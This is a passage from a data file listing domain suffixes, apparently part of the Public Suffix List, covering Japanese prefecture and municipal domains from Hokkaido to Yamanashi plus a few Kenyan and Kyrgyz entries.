hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishikawa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","hitoyoshi.kumamoto.jp","kamiamakusa.kumamoto.jp","kashima.kumamoto.jp","kikuchi.kumamoto.jp","kosa.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","kesennuma.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp","hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.tokyo.jp","tachikawa.tokyo.jp","taito.tokyo.jp","tama.tokyo.jp","toshima.tokyo.jp","chizu.tottori.jp","hino.tottori.jp","kawahara.tottori.jp","koge.tottori.jp","kotoura.tottori.jp","misasa.tottori.jp","nanbu.tottori.jp","nichinan.tottori.jp","sakaiminato.tottori.jp","tottori.tottori.jp","wakasa.tottori.jp","yazu.tottori.jp","yonago.tottori.jp","asahi.toyama.jp","fuchu.toyama.jp","fukumitsu.toyama.jp","funahashi.toyama.jp","himi.toyama.jp","imizu.toyama.jp","inami.toyama.jp","johana.toyama.jp","kamiichi.toyama.jp","kurobe.toyama.jp","nakaniikawa.toyama.jp","namerikawa.toyama.jp","nanto.toyama.jp","nyuzen.toyama.jp","oyabe.toyama.jp","taira.toyama.jp","takaoka.toyama.jp","tateyama.toyama.jp","toga.toyama.jp","tonami.toyama.jp","toyama.toyama.jp","unazuki.toyama.jp","uozu.toyama.jp","yamada.toyama.jp","arida.wakayama.jp","aridagawa.wakayama.jp","gobo.wakayama.jp","hashimoto.wakayama.jp","hidaka.wakayama.jp","hirogawa.wakayama.jp","inami.wakayama.jp","iwade.wakayama.jp","kainan.wakayama.jp","kamitonda.wakayama.jp","katsuragi.wakayama.jp","kimino.wakayama.jp","kinokawa.wakayama.jp","kitayama.wakayama.jp","koya.wakayama.jp","koza.wakayama.jp","kozagawa.wakayama.jp","kudoyama.wakayama.jp","kushimoto.wakayama.jp","mihama.wakayama.jp","misato.wakayama.jp","nachikatsuura.wakayama.jp","shingu.wakayama.jp","shirahama.wakayama.jp","taiji.wakayama.jp","tanabe.wakayama.jp","wakayama.wakayama.jp","yuasa.wakayama.jp","yura.wakayama.jp","asahi.yamagata.jp","funagata.yamagata.jp","higashine.yamagata.jp","iide.yamagata.jp","kahoku.yamagata.jp","kaminoyama.yamagata.jp","kaneyama.yamagata.jp","kawanishi.yamagata.jp","mamurogawa.yamagata.jp","mikawa.yamagata.jp","murayama.yamagata.jp","nagai.yamagata.jp","nakayama.yamagata.jp","nanyo.yamagata.jp","nishikawa.yamagata.jp","obanazawa.yamagata.jp","oe.yamagata.jp","oguni.yamagata.jp","ohkura.yamagata.jp","oishida.yamagata.jp","sagae.yamagata.jp","sakata.yamagata.jp","sakegawa.yamagata.jp","shinjo.yamagata.jp","shirataka.yamagata.jp","shonai.yamagata.jp","takahata.yamagata.jp","tendo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.yamanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","*.ke","kg","org.kg","net.kg